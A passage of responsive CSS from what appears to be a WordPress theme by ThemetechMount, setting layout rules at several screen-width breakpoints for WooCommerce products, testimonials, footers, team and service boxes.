		padding-bottom: 20px;
	}
	.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
		content:unset;
	}
	.break-991-colum .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.break-991-colum .colum-vertical-sep .wpb_column:after {
		content:unset;
	}
	.unset-tm-shadow-column-991.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-991 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-991 {
		box-shadow:unset;
	}
	.site-content-wrapper #sidebar-right.sidebar,
	.site-content-wrapper #sidebar-left.sidebar {
		padding-top: 0;
		padding-bottom: 0px;
	}
	body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,
	body.themetechmount-footer-cta-yes:not(.page).themetechmount-sidebar-true .site-main,
	.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main {
		padding-bottom: 25px;
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
	    width: 100%;
		max-width: 100%;
		margin-right: 0;	
		margin-bottom: 25px;
	}
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
		left: 0px;
	}	
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
		right: 0px;
	}
	.break-991-colum.tm-col-seprator .vc_column_container {
		border:none;
	}
	.break-991-colum.tm-col-seprator .vc_column_container,
	.break-991-colum .tm-col-seprator .vc_column_container{
		border-right: none;
	}
	.site-footer .tm-footer-cta-wrapper {
		width: 100%;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area:last-child {
		margin-bottom: 0px;
	}
	.tm-footer-cta-wrapper .tm-custom-ctabox:before {
		content:unset;
	}
	.tm-fidbox-style2 {
	    bottom: -109px;	
	}
	.break-991-colum .tm-fidbox-highlight {
	    left: 0px;
	}
	.single article.themetechmount-box-blog-classic {
		margin-bottom: 0px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box.break-991-colum .wpb_column:after {
		content: unset;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
		margin: 25px 10px 18px;
		padding: 0px 15px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.break-991-colum .tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.tm-oroption-box {
		right: 50%;
		top: auto;
		bottom: -95px;
		margin-right: -25px;
	}
	body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid {
		padding-top: 50px;
		padding-bottom: 45px;
	}
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 80%;
	}
	.break-991-colum .colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.themetechmount-team-member-single-content-area .tm-team-member-content {
	    padding: 20px 15px 15px 15px;	
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
		content:unset;
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
		display: none !important;
		opacity: 0;
	}
	.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	    padding-right: 0;
	}
	.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
		margin: 0 15px 100px;
	}
	.tm-processtyle2 .tm-processbox-wrapper{
		margin-right: 15px!important;
	}
}
@media(max-width:768px) {	

	/*** Main Search ***/
	.tm-search-overlay .tm-search-outer .tm-form-title,
	.tm-search-overlay .tm-site-searchform {
		left: 0%;
		width: 100%;
		padding: 0 28px;
		margin-left: 0px;
	}
	.tm-search-overlay .tm-site-searchform button {
		right: 15px;
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0px;	
	}
	.tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
		margin-bottom: 10px;
	}
	.vc_column_container.padding-bottom-15px-768>.vc_column-inner {
		padding-bottom: 15px !important;
	}
	.vc_column_container.padding-left-15px-768>.vc_column-inner {
		padding-left: 15px !important;
	}
	.tp-caption.border-style-btn .tm-vc_btn3-icon{
		display:none;
	}
	.check-icon {
		padding-right: 3px !important;
	}
	.ttm-lineheight-normal-767 {
	    line-height: unset !important;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-heading {
		 border-width: 0px;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
		margin-bottom:20px;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
		padding-right: 20px;
		margin-right: 0px;
	}
	.tm-sbox-separator .tm-sbox{
		flex-basis: 0px;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left:0px;
		padding-right:0px;
		margin-top: 35px;
	}
	.tm-sbox-separator .tm-sbox:last-child:before,
	.tm-sbox-separator .tm-sbox:after {	
		content:unset !important;
	}
	.tm-sbox-separator .tm-sbox:nth-child(3n+3):before,
	.tm-sbox-separator .tm-sbox:nth-child(3n+2):before,
	.tm-sbox-separator .tm-sbox:before {
		width: 100% !important;
		left:0px;
		right:0px;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3):before{
		content: "";
		position: absolute;
		bottom: 0;
		left: 0;
		height: 1px;
		width: 90%;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3) {
		padding-top: 0px;	
	}
	.tm-sbox-separator .tm-sbox:first-child {
		margin-top: 0px;
	}
	.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
		padding-left: 0;
		margin-bottom: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
		padding: 7px 0 7px 0px;
		float: left;
		width: 100%;
		text-align: left;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
		content:unset;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
		top: 0;
		font-size: 20px;
		left: 0;
		margin-left: 0;
		position: absolute;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
		font-size: 16px;
		margin-left: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
		display: inline-block;
	}
	.unset-tm-shadow-column-768.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-768 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-768 {
		box-shadow:unset;
	}
	.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	    margin-bottom: 35px;	
	}
	.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner {
		margin-bottom: 45px;	
	}
	.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general {
		padding: 45px 25px 25px 25px;
	}
	.tm-topoverlay-image {
	    position: static;
		padding-top:15px;
	}
	.ttm-col-seprator .vc_column_container{
		border-right: none;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
		margin-top: 0px;
		margin-right: 0px;	
	}
	
}
@media(max-width:767px) {	
	.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), .tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
    	padding: 30px 30px 0px 30px;
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-video .themetechmount-box-img-left {
		max-width: 100%;	
		width:100%
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left {
	    max-width: 100%;	
	}
	.tm-row-inner.vc_row-flex.break-1200-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-1200-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-767-colum .wpb_column,
	.break-767-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
		.tm-equal-height-image{
		display: block;
	}
	.vc_row > .vc_row-o-equal-height.vc_row-flex,
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height {
		display: block;
	}
	.vc_row.vc_row-flex > .vc_column_container.tm-emtydiv {
		display: block;
	}
	.tm-row .vc_row-flex > .vc_column_container.tm-emtydiv > .vc_column-inner {
		display: none;
	}
	.tm-row-inner.vc_row-o-equal-height{
		display: block;
		flex-wrap: nowrap;
	}
	.tm-row-inner.vc_row-o-equal-height>.vc_column_container{
		display: block;
	}
	/***  page content first row  ***/
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -83px;
	}

	/***  Topbar section  ***/
	.tm-topbar-content .tm-wrap-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}
	
	/***  Team member  ***/
	.themetechmount-team-box-view-overlay .themetechmount-item-thumbnail img {
		width: 100%;
	}
	.themetechmount-team-member-single-content-area{
		padding-left: 0px;
		padding-right:0px;
	}
	.themetechmount-box-team{
    	text-align: center;
    	display: inline-block;
	}
	.themetechmount-teambox-view-style2 {
		text-align: center;
    	display: block;
	}
	/***  Fact in Digit Section  ***/
	.tm-fid.inside{
		margin-bottom: 15px;
	}
	.tm-fid-with-icon.tm-fid-view-topicon {
		margin: 0px;
	}	
	.tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.tm-fid-border .tm-col-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-col-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column{
		border-color:rgba(255, 255, 255, 0.30);
	}
	.tm-fid-border .wpb_column.vc_col-sm-4 .wpb_wrapper > .tm-fid,
	.tm-fid-border .wpb_column.vc_col-sm-3 .wpb_wrapper > .tm-fid, 
	.tm-fid-border .wpb_column.vc_col-sm-6 .wpb_wrapper > .tm-fid {
		padding-left: 15px;
	}	
	/***  Vertical Tab  ***/
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body, 
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper {		
		padding: 6px 20px;
	}


	/***   ThemetechMount Heading  ***/
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, 		  
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 95%;
		margin: 0 auto;
	}
	/***  Testimonial  ***/
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview-leftimg .themetechmount-box-desc blockquote{
		padding: 10px 20px 40px 20px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
		width: 40%;
	}
	/***  Footer widget  ***/
	.col-sm-6.first-widget-area:after{
		display: none;
	}
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper,
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper li{
		display: block !important;
	}
	.footer .widget{
		margin: 35px 0 0px;		
	}
	.site-footer-w .second-footer-inner,
	.site-footer-w .first-footer-inner{
		padding-bottom: 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 55px 0 45px;
	}
	.tm-footer2-left,
	.tm-footer2-right {
		padding-top: 10px;
		padding-bottom: 25px;
		text-align: center;
	}
	.tm-footer2-left{
		padding-top: 25px;
		width: 100%;
		padding-bottom: 0px;
	}
	.col-xs-12.col-sm-12.tm-footer2-left {
		padding-bottom: 23px;
	}
	.site-content .sidebar .wpb_gallery.wpb_content_element{
		margin-bottom: 0px;
	}
	
	/***  Calendar  ***/
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 6px;
	}

	/*** Events Calendar  ***/
	.tribe-mobile #main {
		padding-top: 65px;
	}
	#tribe-bar-views .tribe-bar-views-list {
		left: -3px;
	}
	
	/*** services box  ***/
	.tm-services-box-border-right .tm-sbox,
	.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container, 
	.tm-services-box-separator .wpb_column.vc_column_container {
		border: none;
	}

	/*** reset center content  ***/
	.tm-reset-content-center-767 *,
	.tm-reset-button-center-767 .tm-vc_btn3-container,
	.tm-reset-button-center-767 .tm-vc_btn3{
	    text-align: center !important;
	}
	.tm-reset-button-left-767.tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3 {
		text-align: left!important;
	}

	/***  Titlebar break  ***/
	.tm-titlebar-align-right .tm-titlebar-main-inner, 
	.tm-titlebar-align-left .tm-titlebar-main-inner,
	.tm-titlebar-align-right .entry-title-wrapper, 
	.tm-titlebar-align-left .entry-title-wrapper, 
	.tm-titlebar-align-right .breadcrumb-wrapper, 
	.tm-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	/***  Slickview  ***/
	.themetechmount-boxes-view-slickview-bottomimg .themetechmount-box-desc blockquote {
		padding: 0 40px;
	}

	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
		text-align:left;
	}
	
	.main-holder .rpt_plans .rpt_plan {
		margin-bottom: 65px !important;
		float: none;
		width: 100% !important;
	}
	.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan {
		transform: unset;
		margin: 0 !important;
		margin-bottom: 65px !important;
	}
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes,
	.tm-sbox.tm-sbox-whiteborder {
		margin-bottom: 15px;
	}


	/* New section */
	.tm-overlap-row .vc_row > .vc_column_container .tm-sbox.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{
		padding-bottom: 0;
	}
	/* Reset padding */
	.tm-row .padding-0px-767{
		padding: 0px !important;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
		border: none !important;
	}
	.tm-text-align-center-767{
    	text-align: center;    	
	}

	/* Reset colum padding */
	.vc_column_container.padding-30px-767>.vc_column-inner{
		padding: 30px !important;
	}
	
	.themetechmount-team-box-view-left-image .themetechmount-item-thumbnail img,
	.themetechmount-team-box-view-left-image .themetechmount-box-img-left {
		width: 100%;
	}
	.themetechmount-box-view-left-image .tm-team-member-appointment-btn-wrapper .vc_btn3-container.vc_btn3-left {
		text-align: center;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before {
		left: 99%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 26px;
	}
	/* Margin top for custom */
	.vc_row .ttm-margin-top-0px-767,
	.tm-row .ttm-margin-top-0px-767,
	.vc_column_container.ttm-margin-top-0px-767>.vc_column-inner {
		margin-top:0px !important;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-inner {
		margin-top: 15px;
	}
	body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area {
		padding-right: 15px !important;
	}	
	.widget_recent_comments li.recentcomments {
		width: 100%;
	}
	.widget_recent_comments li.recentcomments:first-child:before {
		top: 6px;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
		width: 100%;
		float: left;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-content .tm-vc_cta3-content-header {
		padding-top: 10px;
		padding-bottom: 30px;
	}
	
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 50%;
	}
	.single .main-holder #content div.product div.images {
		width: 100%;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .themetechmount-post-item {
		 margin-bottom: 25px;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
		position: relative;
		right: 0px;
		bottom: 0px;
		max-width: 100%;
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
	
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons {
		width: initial;	
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_cta3-actions{
		position: static;
		margin-top: 15px;
	}
	.single-tm_team_member .tm-team-social-links-wrapper ul li {
		display: inline-block;
		margin-left: 7px;
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
		margin: 0;
	}
	.tm-sboxbox-boxstyle .tm-row-inner {
	    display: block;	
		flex-wrap: nowrap;
	}
	.tm-sboxbox-boxstyle .tm-row-inner:last-child  > .vc_column_container:before {
	 content: "";	
	}
	.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text,
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
		padding-left:0px;
		padding-right:0px;		
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
		left: 63px;
		width: 1px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
		width: 50px;
		font-size: 25px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel.vc_active .vc_tta-icon ,
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-tab.vc_active>a .vc_tta-icon {
		color:#fff;	
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel-title>a {
	    border: none;	
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
		font-size: 20px;
	}
	.tm-pf-single-related-wrapper {
		padding-top: 10px;
	}
	.tm-pf-single-content-wrapper {
		padding-bottom: 0px;
	}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0%;
	}
	.download-app-buttons {
		text-align:left;
		padding-left:60px;
	}
	.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox,
	.tm-sbox-bordered-style .tm-sbox {
		border-right:1px solid #ebeef0;
	}
	.tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	
	.tm-sresults-first-row>.col-sm-6:first-child {
		padding-bottom: 60px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after {
		content: unset;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
		padding: 27px 15px 28px 15px;
	}	
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
		padding: 35px 15px 32px;
	}
	.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
		margin-top: 15px;
	}
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
		content:unset;
	}
	.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
}
@media only screen and (max-width: 520px){
	.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:before,
	.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
		content:unset;
	}
	.tm-testimonial-box-view-style3 .themetechmount-author-box {
		text-align: center;
		max-width: 100%;
		width: 100%;
		float: none;
	}
	.tm-testimonial-box-view-style3 .themetechmount-box-content {
		margin-left: 0px;
		margin-top: 15px;
		padding: 15px;
	}
	.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
		padding: 0px 0px 17px 0px;
	}
	.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-arrow {
		bottom: 10px;
	}
}
@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.tm-wrap {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.single-post blockquote {
		margin-left: 15px;
	}
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 100%;
	}	
		
	.tm-social-share-wrapper .tm-social-share-wrapper{
		float: none;
		margin-top: 5px;
	}	
	.tm-social-share-wrapper {
		float: none;
	}	
	.tm-social-share-wrapper .tm-social-share-title {
		padding-bottom: 10px;
	}
	.tm-social-share-wrapper {
		text-align: left;	
	}
	
	/***  bbpress  ***/
	#bbpress-forums div.bbp-search-form {
		float: none;
	}
	#bbpress-forums #bbp-search-form #bbp_search {
		width: 182px;
	}
	
	/***  single post blockquote  ***/
	.single article.post blockquote {
		padding: 20px 0 20px 20px;
		margin: 20px 0;
	}
	.single article.post blockquote:before {
		left: 15px;
	}
	
	/***  classic blog share  ***/
	.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul {
		padding-right: 0px;
	}
	.single .tm-social-share-wrapper .tm-single-top-btn {
		padding-top: 20px;	
	}
	.themetechmount-box-topimage .tm-right-meta,
	.tm-blog-classic-box-content .tm-right-meta {
		display: block;
	} 
	.single-post .comment-author {
		opacity: 0;
	}
	.k_flying_searchform_wrapper .tm-search-close {
		display:none;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
		width:100%;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-7 .tm-entry-footer {
		margin-top: 25px;
	}
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left{
	    max-width: 100%;
		width:100%;
	}
	.themetechmount-box-blog .themetechmount-box-content.col-md-7 {
		padding: 15px;
		padding-left: 10px;
	}
}

@media (min-width: 768px) {
	.tm-titlebar-bcrumb-bottom.themetechmount-sidebar-true .site-main {
		padding-top: 70px;
	}
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 26px;
		margin-top: 8px;
	}	  
	
	/***  Events Calendar ***/
	.single-tribe_events .entry-content{
		margin-top: -15px;
	}

	/***  Our Latest Classes  ***/
	.tm-extra-classes .vc_column_container.vc_col-sm-3{
		width: 30%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-9{
		width: 70%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-3 > .vc_column-inner {
		padding-left: 0;
	}
	
	.ttm-pricetable-column-w.col-md-6 {
		width: 50%;
		float:left;
	}
	.ttm-pricetable-column-w.col-md-4 {
		width: 33.33333333%;
		float:left;
	}		
	.ttm-pricetable-column-w.col-md-2 {
		width: 20%;
		float:left;
	}
	
	/*** Woocommerce Colunm ***/	  
	.main-holder .site-content ul.products li.product.col-sm-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-sm-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-sm-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-sm-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-1 {
		width: 8.33333333%;
	}
	.comment-body .reply {
		position: absolute;
		right: 15px;
		top: 15px;
	}
	.single-product .main-holder .site-content span.onsale {
		top: 12px;
		left: 12px;
	}
